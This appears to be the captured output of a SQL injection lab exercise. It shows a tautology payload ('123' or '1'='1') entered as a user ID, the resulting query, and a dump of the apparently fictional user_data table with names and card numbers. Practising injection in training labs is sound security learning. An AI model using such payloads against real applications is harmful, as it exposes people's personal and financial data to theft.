 ✔
Login_Count: 1
User_Id: '123' or '1'='1'
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE,
LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= '123' or
'1'='1'